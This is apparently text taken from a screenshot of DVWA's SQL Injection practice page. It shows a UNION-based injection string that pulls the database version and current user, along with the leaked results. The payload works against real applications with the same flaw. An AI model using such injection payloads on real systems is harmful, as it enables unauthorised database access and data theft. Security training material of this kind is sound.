 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select @@version,current_user() -- '
First name: admin
Surname: admin
ID: 1' union select @@version,current_user() -- '
First name: 5.1.41-3ubuntu12.6-log
Surname: dvwa@%